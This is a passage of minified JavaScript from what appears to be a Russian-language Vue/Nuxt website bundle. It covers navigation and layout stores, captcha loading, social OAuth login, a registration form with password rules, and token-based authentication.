a,isVSlot:Pg,locStub:ct,noopDirectiveTransform:c1,parse:cU,parserOptions:zg,processExpression:ka,processFor:JC,processIf:zC,processSlotOutlet:i1,registerRuntimeHelpers:mC,resolveComponentType:n1,stringifyExpression:KC,toValidAssetId:ai,trackSlotScopes:QC,trackVForSlotScopes:LF,transform:UC,transformBind:XC,transformElement:r1,transformExpression:PF,transformModel:qg,transformOn:$g,transformStyle:l1,traverseNode:Yo,unwrapTSNode:EC,walkBlockDeclarations:qj,walkFunctionParams:$j,walkIdentifiers:xj,warnDeprecation:Pj},Symbol.toStringTag,{value:"Module"})),uU=Qc(lU),fU=Qc(pO),dU=Qc(uR);/**
* vue v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/var ow;function hU(){return ow||(ow=1,function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=uU,r=fU,n=dU;function s(c){var l=Object.create(null);if(c)for(var u in c)l[u]=c[u];return l.default=c,Object.freeze(l)}var i=s(r);const o=Object.create(null);function a(c,l){if(!n.isString(c))if(c.nodeType)c=c.innerHTML;else return n.NOOP;const u=n.genCacheKey(c,l),f=o[u];if(f)return f;if(c[0]==="#"){const p=document.querySelector(c);c=p?p.innerHTML:""}const d=n.extend({hoistStatic:!0,onError:void 0,onWarn:n.NOOP},l);!d.isCustomElement&&typeof customElements<"u"&&(d.isCustomElement=p=>!!customElements.get(p));const{code:h}=t.compile(c,d),g=new Function("Vue",h)(i);return g._rc=!0,o[u]=g}r.registerRuntimeCompiler(a),e.compile=a,Object.keys(r).forEach(function(c){c!=="default"&&!Object.prototype.hasOwnProperty.call(e,c)&&(e[c]=r[c])})}(Gd)),Gd}var aw;function pU(){return aw||(aw=1,Vd.exports=hU()),Vd.exports}var cw;function gU(){if(cw)return dr;cw=1;var e=dr&&dr.__awaiter||function(u,f,d,h){function g(p){return p instanceof d?p:new d(function(_){_(p)})}return new(d||(d=Promise))(function(p,_){function v(b){try{m(h.next(b))}catch(w){_(w)}}function y(b){try{m(h.throw(b))}catch(w){_(w)}}function m(b){b.done?p(b.value):g(b.value).then(v,y)}m((h=h.apply(u,f||[])).next())})},t=dr&&dr.__generator||function(u,f){var d={label:0,sent:function(){if(p[0]&1)throw p[1];return p[1]},trys:[],ops:[]},h,g,p,_;return _={next:v(0),throw:v(1),return:v(2)},typeof Symbol=="function"&&(_[Symbol.iterator]=function(){return this}),_;function v(m){return function(b){return y([m,b])}}function y(m){if(h)throw new TypeError("Generator is already executing.");for(;d;)try{if(h=1,g&&(p=m[0]&2?g.return:m[0]?g.throw||((p=g.return)&&p.call(g),0):g.next)&&!(p=p.call(g,m[1])).done)return p;switch(g=0,p&&(m=[m[0]&2,p.value]),m[0]){case 0:case 1:p=m;break;case 4:return d.label++,{value:m[1],done:!1};case 5:d.label++,g=m[1],m=[0];continue;case 7:m=d.ops.pop(),d.trys.pop();continue;default:if(p=d.trys,!(p=p.length>0&&p[p.length-1])&&(m[0]===6||m[0]===2)){d=0;continue}if(m[0]===3&&(!p||m[1]>p[0]&&m[1]<p[3])){d.label=m[1];break}if(m[0]===6&&d.label<p[1]){d.label=p[1],p=m;break}if(p&&d.label<p[2]){d.label=p[2],d.ops.push(m);break}p[2]&&d.ops.pop(),d.trys.pop();continue}m=f.call(u,d)}catch(b){m=[6,b],g=0}finally{h=p=0}if(m[0]&5)throw m[1];return{value:m[0]?m[1]:void 0,done:!0}}};Object.defineProperty(dr,"__esModule",{value:!0}),dr.useReCaptcha=dr.VueReCaptcha=void 0;var r=mj(),n=pU(),s=Symbol("VueReCaptchaInjectKey"),i={loadedWaiters:[],error:null};dr.VueReCaptcha={install:function(u,f){var d=n.ref(!1),h=n.ref(void 0);u.config.globalProperties.$recaptchaLoaded=c(d),a(f).then(function(g){d.value=!0,h.value=g,u.config.globalProperties.$recaptcha=l(h),u.config.globalProperties.$recaptchaInstance=h,i.loadedWaiters.forEach(function(p){return p.resolve(!0)})}).catch(function(g){i.error=g,i.loadedWaiters.forEach(function(p){return p.reject(g)})}),u.provide(s,{instance:h,isLoaded:d,executeRecaptcha:l(h),recaptchaLoaded:c(d)})}};function o(){return n.inject(s)}dr.useReCaptcha=o;function a(u){return e(this,void 0,void 0,function(){return t(this,function(f){switch(f.label){case 0:return[4,r.load(u.siteKey,u.loaderOptions)];case 1:return[2,f.sent()]}})})}function c(u){return function(){return new Promise(function(f,d){if(i.error!==null)return d(i.error);if(u.value)return f(!0);i.loadedWaiters.push({resolve:f,reject:d})})}}function l(u){var f=this;return function(d){return e(f,void 0,void 0,function(){var h;return t(this,function(g){switch(g.label){case 0:return[4,(h=u.value)===null||h===void 0?void 0:h.execute(d)];case 1:return[2,g.sent()]}})})}}return dr}var mU=gU();const Vi=9999,lw={id:Vi,parentId:null,title:"Ещё",href:"",orderIndex:Vi,class:"",isPinned:!1,imageId:void 0},yU=(e,t,r,n)=>{var i;if(!e)return;const s=[...e];if(t.length>n){const o=t.splice(n-t.length);let a=r==null?void 0:r.id;const c=s.find(l=>l.id===Vi);return!a&&!c&&(s.push(lw),a=lw.id),uw(s,o,a)}else if(t.length<n){const o=r==null?void 0:r.submenu,a=o==null?void 0:o.splice(t.length-n);return(!r||!(o!=null&&o.length))&&(e=s.filter(c=>c.id!==Vi)),uw(e,a||[])}return(!r||!((i=r.submenu)!=null&&i.length))&&(e=s.filter(o=>o.id!==Vi)),e},uw=(e,t,r)=>{t.forEach(s=>{const i=e.findIndex(o=>o.id===s.id);e.splice(i,1)});const n=t.map(s=>(r?s.id!==r&&(s.parentId=r):s.parentId=null,s));return[...e,...n]},vU=()=>({updateNavigation:yU});function Kd(e,[...t]){const r=[...e];for(let n=0;n<r.length;++n)for(let s=n+1;s<r.length;++s){const i=t.length;let o=0;t.forEach(a=>{r[n][a]===r[s][a]&&o++}),i===o&&r.splice(s--,1)}return r}const bU=()=>{const e=localStorage.getItem("clientSidebarWidth");if(!e){const t=document.createElement("div");t.style.overflowY="scroll",t.style.width="50px",t.style.height="50px",document.body.append(t);const r=t.offsetWidth-t.clientWidth;return t.remove(),localStorage.setItem("clientSidebarWidth",r.toString()),r}return+e};function _U(){const e=bU(),t="\n    position: relative;\n    height: 100%;\n    overflow: hidden;\n    left: -".concat(e/2,"px;\n  ");h1(t)}function wU(){h1("")}function h1(e){document.body.style.cssText=e}const SU=at("navigation.store",()=>{const{updateNavigation:e}=vU(),t=V([]),r=V(void 0),n=V(void 0),s=V(void 0),i=V(!1),o=V({footer:[],header:[],mobileMenu:[]}),a=G(()=>o.value.header),c=G(()=>r.value?r.value.reduce((T,S)=>{const A={...S,inner:!1},C=r.value.filter(E=>E.parentId===S.id);return C.length&&(A.submenu=C),S.parentId||T.push(A),T},[]).sort((T,S)=>T.submenu&&!S.submenu?1:S.submenu&&!T.submenu?-1:T.class&&!S.class?1:!T.class&&S.class?-1:0):[]),l=G(()=>n.value?n.value.reduce((T,S)=>{const A={...S,inner:!1},C=n.value.filter(E=>E.parentId===S.id);return C.length&&(A.submenu=C),S.parentId||T.push(A),T},[]).sort((T,S)=>T.submenu&&!S.submenu?1:S.submenu&&!T.submenu?-1:T.class&&!S.class?1:!T.class&&S.class?-1:0):[]),u=G(()=>{var T;return(T=c.value)==null?void 0:T.reduce((S,A)=>(A.submenu?S.push(...A.submenu):S.push(A),S),[])}),f=G(()=>s.value||[]),d=T=>{t.value=T.map(S=>{var A;return{...S,items:((A=S.items)==null?void 0:A.map(C=>({...C,inner:!1})))||[]}}),o.value.footer=[]},h=G(()=>{var T;return((T=u.value)==null?void 0:T.filter(S=>S.isPinned))||[]});return{footerMenuCategories:t,headerMenu:r,headerMenuExtended:n,mobileMenuItems:s,isMobileMenuVisible:i,errors:o,headerErrors:a,headerNavExtended:l,headerNavFlat:u,headerNav:c,mobileNav:f,pinnedHeaderMenuItems:h,setFooterMenuNav:d,setHeaderMenu:T=>{r.value=Kd(T,["href","isPinned"]),o.value.header=[]},setHeaderMenuExtended:T=>{n.value=Kd(T,["title","href"])},checkIsServiceNavClass:T=>T.includes("visible-xs")||T.includes("hidden-xs")||T.includes("bg-error-500"),updateHeaderNavOnResize:T=>{const S=c.value.filter(C=>!C.submenu),A=c.value.find(C=>C.submenu);r.value&&(r.value=e(r.value,S,A,T))},updateHeaderNavExtOnResize:T=>{const S=l.value.filter(C=>!C.submenu),A=l.value.find(C=>C.submenu);n.value&&(n.value=e(n.value,S,A,T))},setMobileMenu:T=>{s.value=Kd(T,["title","href"]),o.value.mobileMenu=[]},showMobileMenu:()=>{_U(),i.value=!0},hideMobileMenu:()=>{wU(),i.value=!1}}}),EU=()=>{const{easyLoadingPaths:e}=tr().public,{href:t}=eT(),r=typeof e=="string"?e.split(" "):[];return{needEasyLoading:G(()=>r.includes(t))}},Nn=at("layout.store",()=>{const e=SU(),t=Os(),r=we(),n=V(void 0),s=V(void 0),i=V({settings:[]}),o=V(!1),a=V(0),{needEasyLoading:c}=EU(),l=G(()=>{var E;return c.value?null:(E=n.value)==null?void 0:E.integrations}),u=G(()=>{var E,O,P;return(P=(O=(E=n.value)==null?void 0:E.settings)==null?void 0:O.captcha)==null?void 0:P.type}),f=G(()=>{var E,O,P,x,N,q,$,j,K,be,ce;return((P=(O=(E=n.value)==null?void 0:E.settings)==null?void 0:O.captcha)==null?void 0:P.type)==="RECAPTCHA"?(($=(q=(N=(x=n.value)==null?void 0:x.settings)==null?void 0:N.captcha)==null?void 0:q.publicKeys)==null?void 0:$[3])||"":((ce=(be=(K=(j=n.value)==null?void 0:j.settings)==null?void 0:K.captcha)==null?void 0:be.publicKeys)==null?void 0:ce[0])||""}),d=G(()=>{var E,O,P,x,N;return(N=(x=(P=(O=(E=n.value)==null?void 0:E.integrations)==null?void 0:O.body)==null?void 0:P.counters)==null?void 0:x.match(/\d{8}/gm))==null?void 0:N[0]}),h=G(()=>{var E,O,P;return t.getHost()!=="msk"&&!!((P=(O=(E=n.value)==null?void 0:E.integrations)==null?void 0:O.body)!=null&&P.counters_chatbot)}),g=G(()=>{var E,O,P;return!!((P=(O=(E=n.value)==null?void 0:E.integrations)==null?void 0:O.body)!=null&&P.counters_callback)}),p=G(()=>{var E,O;return(O=(E=n.value)==null?void 0:E.settings)==null?void 0:O.authSocials}),_=G(()=>{var E,O,P,x,N;return!(Array.isArray((O=(E=n.value)==null?void 0:E.settings)==null?void 0:O.authSocials)&&((N=(x=(P=n.value)==null?void 0:P.settings)==null?void 0:x.authSocials)!=null&&N.length))});let v=!1;const y=E=>{var P,x,N;const O=(N=(x=(P=n.value)==null?void 0:P.settings)==null?void 0:x.authSocials)==null?void 0:N.find(q=>q.type===E);return O==null?void 0:O.url},m=G(()=>{var O,P,x,N,q,$,j,K;if((x=(P=(O=n.value)==null?void 0:O.integrations)==null?void 0:P.body)==null?void 0:x.vk_ads)return(K=(j=($=(q=(N=n.value)==null?void 0:N.integrations)==null?void 0:q.body)==null?void 0:$.vk_ads)==null?void 0:j.match(/\d{7}/gm))==null?void 0:K[0]}),b=async()=>{var E,O,P;try{const x=await r.$api.resources.layout.getLayoutKit();if(x!=null&&x.data){const{menus:N,layout:q,seoMeta:$}=x.data,{header:j,footer:K,mobile:be,categories:ce}=N;e.setFooterMenuNav(K),e.setHeaderMenu((E=ce[0])==null?void 0:E.items),e.setHeaderMenuExtended((O=j[0])==null?void 0:O.items),e.setMobileMenu((P=be[0])==null?void 0:P.items),n.value=q,s.value=$}}catch(x){i.value.settings.push(Nt(x))}},w=E=>{o.value=E};je(()=>n.value,()=>{{if(v)return;T(u.value)}});const T=E=>{switch(E){case"SMART_CAPTCHA":S();break;case"RECAPTCHA":A(f.value);break;case"H_CAPTCHA":C();break}},S=()=>{const E=document.createElement("script");E.src="https://smartcaptcha.yandexcloud.net/captcha.js",E.defer=!0,document.head.appendChild(E);const O=document.createElement("div");O.id="smart-captcha",document.body.appendChild(O),v=!0},A=E=>{r.vueApp.use(mU.VueReCaptcha,{siteKey:E,loaderOptions:{autoHideBadge:!0}}),v=!0},C=()=>{const E=document.createElement("script");E.src="https://js.hcaptcha.com/1/api.js",E.defer=!0,E.async=!0,document.head.appendChild(E);const O=document.createElement("div");O.id="h-captcha",O.dataset.size="invisible",document.body.appendChild(O),v=!0};return{layoutSettings:n,layoutSeoMeta:s,errors:i,isGlobalErrorShowed:o,layoutIntegrations:l,getLayoutKit:b,setGlobalError:w,ymAdmiScriptId:d,isSocialAuthEmpty:_,hasWebchat:h,hasMangoCallback:g,vkPixelId:m,addFooterSpacing:a,getAuthSocialUrl:y,socialList:p,siteKey:f,captchaType:u}}),TU="toolbar=no, menubar=no, width=1040, height=700, top=100, left=100",CU=()=>{let e=null;const t=V(void 0);return{newWindow:e,openWindow:(n,s,i,o=TU)=>{const a=c=>{const{data:l}=c;l.messageType==="oAuth"&&(i(c),window.removeEventListener("message",a))};window.removeEventListener("message",a),!e||e.closed?e=window.open(n,s,o):(t.value!==n&&(e=window.open(n,s,o)),e.focus()),window.addEventListener("message",a),t.value=n}}},RU=mg(yg),AU={class:"flex space-x-5"},OU={key:0},p1=Ce({__name:"SocialNetworkAuth",props:{size:{default:"modal"},isPersonalDataAgreement:{type:Boolean}},emits:["submit"],setup(e,{emit:t}){const r=e,n=t,{getAuthSocialUrl:s}=Nn(),{socialList:i}=tn(Nn()),o={vkontakte:{button:r.size==="page"?"h-12 w-12 rounded-xl !pt-2.5 md:h-8 md:w-8 md:rounded-lg md:!pt-2.5":"h-8 w-8 rounded-lg !pt-2.5",color:"bg-[#0077FF] !px-0 hover:!bg-[#0077FF] active:!bg-[#0077FF]",iconClass:r.size==="page"?"h-[0.935rem] w-[1.5rem] md:h-[0.83rem] md:w-[1.33rem]":"h-[0.83rem] w-[1.33rem]"},alfabank_id:{button:r.size==="page"?"h-12 w-12 rounded-xl !pt-2 md:h-8 md:w-8 md:rounded-lg md:!pt-2":"h-8 w-8 rounded-lg !pt-2",color:"bg-[#EF3124] !px-0 hover:!bg-[#EF3124] active:!bg-[#EF3124]",iconClass:r.size==="page"?"h-[1.5rem] w-[1.5rem] md:h-[1rem] md:w-[1.33rem]":"h-[1.1rem] w-[1.33rem]"},odnoklassniki:{button:r.size==="page"?"h-12 w-12 rounded-xl !pt-3 md:h-8 md:w-8 md:rounded-lg md:!pt-1":"h-8 w-8 rounded-lg !pt-1",color:"bg-[#F7931E] !px-0 hover:!bg-[#F7931E] active:!bg-[#F7931E]",iconClass:r.size==="page"?"h-[1.52rem] w-[0.9rem] md:h-[1.4rem] md:w-[0.84rem]":"h-[1.4rem] w-[0.84rem]"},mos_id:{button:r.size==="page"?"h-12 w-12 rounded-xl !pt-2 md:h-8 md:w-8 md:rounded-lg md:!pt-1.5":"h-8 w-8 rounded-lg !pt-1.5",color:"bg-[#E5174C] !px-0 hover:!bg-[#E5174C] active:!bg-[#E5174C]",iconClass:r.size==="page"?"h-[1.75rem] w-[1.75rem] md:h-[1.25rem] md:w-[1.25rem]":"h-[1.25rem] w-[1.25rem]"}},{openWindow:a}=CU(),{socialLogin:c}=xn(),{errors:l}=tn(xn()),{closeModal:u}=sn(),f=["user-login","user-registration"],d=async()=>{const{name:g}=vr();f.includes(g)&&(!l.value.socialLogin.length&&!l.value.currentUser.length?await ao("/user/profile"):await ao("/user/login"))},h=g=>{if(n("submit"),typeof r.isPersonalDataAgreement=="boolean"&&!r.isPersonalDataAgreement)return;const p=s(g.type)+"&state="+encodeURIComponent(JSON.stringify({pda:1}));p&&a(p,g.type,async _=>{const{data:v}=_;await c(v),u("registrationModal"),u("authenticationAttemptFormModal"),await d()})};return(g,p)=>{const _=RU,v=pi;return re(),ve("ul",AU,[(re(!0),ve(We,null,No(L(i),(y,m)=>(re(),ve(We,{key:m},[L(s)(y.type)?(re(),ve("li",OU,[ue(v,{icon:"",class:Be(["block",[o[y.type].color,o[y.type].button]]),onClick:b=>h(y)},{default:Qe(()=>[ue(_,{class:Be(["mx-auto",o[y.type].iconClass]),name:"img/icon-".concat(y.type)},null,8,["class","name"])]),_:2},1032,["class","onClick"])])):Tt("",!0)],64))),128))])}}}),kU=Ce({__name:"AnalyticsEventWrapper",props:{event:{type:String,required:!0},eventValue:{type:Object,required:!1,default:()=>({})},dontSendRequiredValuesNeed:{type:Boolean,required:!1,default:!1},eventData:{type:String,required:!1,default:""},yandexMetrika:{type:Boolean,required:!1},tag:{type:null,default:"div",required:!1}},emits:["click"],setup(e,{emit:t}){const r=e,n=t,{createAnalyticsEvent:s}=bg();function i(o){s({event:r.event,value:{...r.eventValue,...o},isRequiredValuesNeed:!r.dontSendRequiredValuesNeed,yandexMetrika:r.yandexMetrika,eventData:r.eventData})}return(o,a)=>(re(),Me(Tr(e.tag),Bn(o.$attrs,{onClick:a[0]||(a[0]=c=>n("click"))}),{default:Qe(()=>[Zt(o.$slots,"default",{analyticsHandler:i})]),_:3},16))}}),PU=/[А-Яа-яёЁ]/,IU=/(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[!@#$&*%)(+-/;:<=>?[^\]_{|}~])/,PH=["RU","BY","KZ","AZ","AM","KG","TJ","UZ","TM"],NU={class:"w-full"},xU={class:"relative"},MU={class:"mb-4"},LU={class:"mb-4"},DU={class:"mb-4"},$U={key:0},qU=Ce({__name:"RegistrationForm",props:{maxSizeButton:{type:Boolean},isPersonalDataAgreement:{type:Boolean}},emits:["submit"],setup(e,{emit:t}){const{createAnalyticsEcommerceEvent:r}=bg(),n=t,{registration:s,clearInvalidFieldError:i,clearInvalidFields:o,openRegistrationSuccessModal:a}=Vh(),{closeModal:c}=sn(),{errors:l,generalErrors:u,isErrorsExists:f}=tn(Vh()),{loading:d}=cC(),{withMessage:h}=rC,g=ot(new _L),p={email:{required:h(Hr.email.required,Hi),email:h(Hr.email.email,nC)},password:{required:h(Hr.password.required,Hi),minLength:h(Hr.password.length,iB(5)),notCyrillic:h(Hr.password.format,T=>!T.length||!PU.test(T)),strongPassword:h(Hr.password.default,T=>!T.length||IU.test(T))},passwordConfirmation:{required:h(Hr.passwordConfirmation.required,Hi),sameAsPassword:h(Hr.passwordConfirmation.default,lB(G(()=>g.password)))}},_=QT(p,g),v=G(()=>lC(_,p)),y=V(""),m=()=>{g.email="",g.password="",g.passwordConfirmation="",_.value.$reset()},b=async T=>{if(d.value=!0,_.value.$touch(),n("submit",g),!e.isPersonalDataAgreement){d.value=!1;return}_.value.$invalid||(await s(g),f.value||(r({event:"registration",eventMethod:"email и пароль"}),y.value=g.email,m(),c("registrationModal"),a(y.value))),d.value=!1},w=V(null);return wr(()=>{var T;(T=w.value)==null||T.$el.querySelector("input").focus()}),Ts(()=>{o()}),(T,S)=>{const A=WT,C=pi;return re(),ve("div",NU,[he("form",{class:"z-20 flex w-full grow flex-col text-black focus:outline-none",onSubmit:$o(b,["prevent"])},[he("div",xU,[he("div",MU,[ue(A,{ref_key:"emailRegInputRef",ref:w,modelValue:L(g).email,"onUpdate:modelValue":[S[0]||(S[0]=E=>L(g).email=E),S[1]||(S[1]=E=>L(i)("email"))],type:"text",label:"Электронная почта",maxlength:"50",placeholder:"Электронная почта",errors:L(l).email?[L(l).email,...L(v).email]:L(v).email},null,8,["modelValue","errors"])]),he("div",LU,[ue(A,{modelValue:L(g).password,"onUpdate:modelValue":[S[2]||(S[2]=E=>L(g).password=E),S[3]||(S[3]=E=>L(i)("password"))],type:"password","is-password-toggle":"","autocomplete-off":"",class:"mb-2",label:"Пароль",maxlength:"30",placeholder:"Пароль",errors:L(l).password?[L(l).password,...L(v).password]:L(v).password},null,8,["modelValue","errors"])]),he("div",DU,[ue(A,{modelValue:L(g).passwordConfirmation,"onUpdate:modelValue":[S[4]||(S[4]=E=>L(g).passwordConfirmation=E),S[5]||(S[5]=E=>L(i)("passwordConfirmation"))],type:"password","is-password-toggle":"","autocomplete-off":"",class:"mb-2",maxlength:"30",label:"Повторите пароль",placeholder:"Повторите пароль",errors:L(l).passwordConfirmation?[L(l).passwordConfirmation,...L(v).passwordConfirmation]:L(v).passwordConfirmation},null,8,["modelValue","errors"]),L(u)&&L(u).length?(re(),ve("div",$U,[(re(!0),ve(We,null,No(L(u),(E,O)=>(re(),ve("div",{key:O,class:"mt-1 flex text-xs text-error-500 first:-mt-1"},Ft(E.message),1))),128))])):Tt("",!0)])]),ue(C,{class:Be({"max-w-[13.75rem] md:max-w-none":T.maxSizeButton}),loading:L(d),type:"submit",primary:""},{default:Qe(()=>S[6]||(S[6]=[Xe(" Зарегистрироваться ")])),_:1},8,["class","loading"])],32)])}}}),BU=mg(yg),jU=["aria-invalid","checked"],FU={key:0,class:"col-span-full pl-9 text-xs text-error-500"},UU=Ce({inheritAttrs:!1}),HU=Ce({...UU,__name:"UiCheckboxInput",props:{modelValue:{type:Boolean},errors:{default:()=>[]},label:{default:void 0},errorLabel:{type:Boolean}},emits:["update:modelValue","click"],setup(e,{emit:t}){const r=e,n=t,s=G(()=>!!r.errors&&r.errors.length>0),i=o=>{n("update:modelValue",!r.modelValue),n("click",o)};return(o,a)=>{const c=BU;return re(),ve("label",{class:Be([[o.$attrs.class,{"cursor-pointer":!o.$attrs.disabled,"pointer-events-none":o.$attrs.disabled}],"flex"])},[he("input",Bn({...o.$attrs,class:"",modelValue:o.modelValue},{class:["ui-checkbox size-0 shrink-0 opacity-0",{"ui-checkbox--invalid":L(s)||o.errorLabel}],"aria-invalid":L(s)||o.errorLabel,checked:o.modelValue,type:"checkbox",onClick:$o(i,["prevent"])}),null,16,jU),ue(c,{name:o.modelValue?"icon/checkbox-checked":"icon/checkbox-unchecked",class:Be(["ui-checkbox__icon shrink-0",o.modelValue?"text-primary-400":"text-neutral-200"])},null,8,["name","class"]),he("span",{class:Be(["select-none text-xs leading-5",{"!text-error-500":o.errorLabel}])},[Zt(o.$slots,"default",{},()=>[he("span",null,Ft(o.label),1)])],2),!o.$attrs.disabled&&L(s)?(re(),ve("span",FU,Ft(o.errors[0]),1)):Tt("",!0)],2)}}}),VU={class:"flex flex-col items-center p-3 sm:px-1 sm:py-0 xs:pt-0"},GU={key:0,class:"mt-6 w-full border-t border-neutral-100 pt-6 text-center"},WU={class:"mt-6 w-full border-t border-neutral-100 pt-6 text-center"},KU={class:"mt-6 flex"},zU={class:"text-sm"},XU=["href"],YU=["href"],JU={key:0,class:"mt-1 w-full text-sm text-error-500"},QU={class:"mt-6 text-xs text-neutral-600"},ZU=["href"],e4=Ce({__name:"RegistrationCard",props:{hideOAuth:{type:Boolean,required:!1,default:!1}},setup(e){const t=e,{openLoginModal:r}=xn(),{closeModal:n}=sn(),{getAbsoluteLink:s}=Os(),{isSocialAuthEmpty:i}=tn(Nn()),o=V(!1),a=V(!1),c=()=>{n("registrationModal"),r(t.hideOAuth)};return(l,u)=>{const f=qU,d=p1,h=pi,g=HU;return re(),ve("div",VU,[u[9]||(u[9]=he("h2",{class:Be(["mb-8 text-center font-flex-bold text-2xl font-bold","sm:text-left sm:text-lg","xs:-mx-5 xs:mb-5 xs:border-b xs:border-b-neutral-50 xs:px-5 xs:pb-4"])}," Регистрация ",-1)),ue(f,{"is-personal-data-agreement":L(o),onSubmit:u[0]||(u[0]=p=>a.value=!0)},null,8,["is-personal-data-agreement"]),!e.hideOAuth&&!L(i)?(re(),ve("div",GU,[u[3]||(u[3]=Xe(" Или с помощью аккаунта ")),ue(d,{class:"mt-4 justify-center","is-personal-data-agreement":L(o),onSubmit:u[1]||(u[1]=p=>a.value=!0)},null,8,["is-personal-data-agreement"])])):Tt("",!0),he("div",WU,[ue(h,{underline:"",onClick:c},{default:Qe(()=>u[4]||(u[4]=[Xe(" Войти в профиль ")])),_:1})]),he("div",KU,[ue(g,{modelValue:L(o),"onUpdate:modelValue":u[2]||(u[2]=p=>Oe(o)?o.value=p:null),"error-label":!L(o)&&L(a)},null,8,["modelValue","error-label"]),he("span",zU,[u[5]||(u[5]=Xe(" Ознакомлен с условиями ")),he("a",{class:"select-none underline underline-offset-1",target:"_blank",href:L(s)("/pages/privacy")}," Политики конфиденциальности",8,XU),u[6]||(u[6]=Xe(" и ")),he("a",{class:"select-none underline underline-offset-1",target:"_blank",href:L(s)("/pages/pd")}," согласен",8,YU),u[7]||(u[7]=Xe(" на обработку персональных данных ")),!L(o)&&L(a)?(re(),ve("div",JU," Необходимо дать согласие ")):Tt("",!0)])]),he("span",QU,[u[8]||(u[8]=Xe(" Регистрируясь, вы подтверждаете, что ознакомлены и согласны с условиями ")),he("a",{class:"select-none underline underline-offset-1",target:"_blank",href:L(s)("/pages/oferta")}," Публичной оферты ",8,ZU)])])}}}),t4={class:"flex flex-col gap-6"},r4={class:"text-sm text-neutral-700"},n4={class:"font-semibold"},s4={class:"flex gap-4"},i4=Ce({__name:"RegistrationSuccessModal",props:{email:{}},setup(e){const{closeModal:t}=sn();return(r,n)=>{const s=pi;return re(),ve("div",t4,[n[4]||(n[4]=he("h2",{class:"font-flex-bold text-2xl font-bold"}," Письмо для активации отправлено ",-1)),he("p",r4,[n[1]||(n[1]=Xe(" На адрес ")),he("span",n4,Ft(r.email),1),n[2]||(n[2]=Xe(" отправлено письмо с инструкциями по активации аккаунта. Письмо обычно приходит в течение 3 минут. Если оно не пришло, проверьте папку «Спам». "))]),he("div",s4,[ue(s,{class:"flex-1",primary:"",onClick:n[0]||(n[0]=i=>L(t)("registrationSuccessModal"))},{default:Qe(()=>n[3]||(n[3]=[Xe(" Понятно ")])),_:1})])])}}}),Vh=at("registration.store",()=>{const e=we(),t=Nn(),r=sn(),n=ot({email:"",password:"",passwordConfirmation:""}),s=V([]),i=G(()=>!!(n.email||n.password||n.passwordConfirmation||s.value&&s.value.length)),o=async h=>{try{await e.$api.resources.registration.post(h),u()}catch(g){a(g.httpStatus,g)}},a=(h,g)=>{if(h===400){const{invalidFields:p}=g.error.response.data;p&&c(p),p||(t.setGlobalError(!0),s.value.push(Nt(g)))}else s.value.push(Nt(g))},c=h=>{h.forEach(g=>{Object.keys(n).includes(g)?n[g]=Hr[g].default:t.setGlobalError(!0)})},l=h=>{n[h]=""},u=()=>{Object.keys(n).forEach(g=>{n[g]=""})};return{errors:n,generalErrors:s,isErrorsExists:i,registration:o,openRegistrationModal:(h=!1)=>{r.showModal({key:"registrationModal",modalConfig:{component:e4,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"medium",showOverlay:!0,modalComponentProps:{hideOAuth:h}}})},openRegistrationSuccessModal:h=>{r.showModal({key:"registrationSuccessModal",modalConfig:{component:i4,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"small",showOverlay:!0,modalComponentProps:{email:h}}})},clearInvalidFieldError:l,clearInvalidFields:u}}),o4={class:"flex flex-col items-center px-3 py-4 sm:px-1 sm:py-0 xs:pt-0"},a4={class:Be(["mb-8 text-center font-flex-bold text-2xl font-bold","sm:text-left sm:text-lg","xs:-mx-5 xs:mb-5 xs:border-b xs:border-b-neutral-50 xs:px-5 xs:pb-4"])},c4={key:0,class:"mt-6 w-full border-t border-neutral-100 pt-6 text-center"},l4=Ce({__name:"AuthenticationAttempt",props:{hideOAuth:{type:Boolean,required:!1,default:!1}},setup(e){const t=e,{openRegistrationModal:r}=Vh(),{closeModal:n}=sn(),{isSocialAuthEmpty:s}=tn(Nn()),i=o=>{n("authenticationAttemptFormModal"),r(t.hideOAuth),o()};return(o,a)=>{const c=pj,l=p1,u=pi,f=kU,d=zs("ui-test-name");return re(),ve("div",o4,[ir((re(),ve("h2",a4,a[0]||(a[0]=[Xe(" Вход в профиль ")]))),[[d,"authModalTitle"]]),ue(c,{class:"grow"}),!e.hideOAuth&&!L(s)?(re(),ve("div",c4,[a[1]||(a[1]=Xe(" Или с помощью аккаунта ")),ue(l,{class:"mt-4 justify-center","is-personal-data-agreement":!0})])):Tt("",!0),ue(f,{event:"open_registration_screen","yandex-metrika":"","event-value":{placement:"Личный кабинет-всплывающее окно"},class:"mt-6 w-full border-t border-neutral-100 pt-6 text-center"},{default:Qe(({analyticsHandler:h})=>[ir((re(),Me(u,{underline:"",onClick:g=>i(h)},{default:Qe(()=>a[2]||(a[2]=[Xe(" Зарегистрироваться ")])),_:2},1032,["onClick"])),[[d,"registrationButton"]])]),_:1})])}}}),xn=at("auth.store",()=>{const e=we(),t=VT(),r=Os(),n=sn(),s=V(void 0),i=V({login:[],socialLogin:[],refreshToken:[],currentUser:[]}),o=G(()=>{var N;return(N=s.value)==null?void 0:N.accessToken}),a=G(()=>{var N;return(N=s.value)==null?void 0:N.refreshToken}),c=G(()=>!!o.value&&!!a.value),l=N=>{s.value=N},u=async()=>{try{const{data:N}=await e.$api.resources.refreshAttempt.post({refreshToken:a.value});if(!N)return;s.value=N.refreshedTokenPackage;const{accessToken:q,refreshToken:$}=N.refreshedTokenPackage;P(q,$)}catch(N){throw i.value.refreshToken.push(Nt(N)),N}},f=V(void 0),d=V([]),h=async()=>{try{const{data:N}=await e.$api.resources.profile.getCurrentUser();return N?(f.value=N,f.value):void 0}catch(N){i.value.currentUser.push(Nt(N))}},g=async()=>{try{const{data:N}=await e.$api.resources.profile.getUserCertificates();return N?(d.value=N,d.value):void 0}catch(N){i.value.currentUser.push(Nt(N))}},p=async N=>{i.value.login=[];try{await e.$api.resources.authenticationAttempt.post(N).then(async q=>{const $=q.data.authenticatedTokenPackage;s.value=$;const{accessToken:j,refreshToken:K}=$;P(j,K),x(),await h()})}catch(q){i.value.login.push(Nt(q))}},_=(N=!1)=>new Promise(q=>{n.showModal({key:"authenticationAttemptFormModal",modalConfig:{component:l4,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"medium",showOverlay:!0,modalComponentProps:{hideOAuth:N},onModalClosed:()=>{q(!0)}}})}),v=()=>{if(c.value)return s.value=void 0,f.value=void 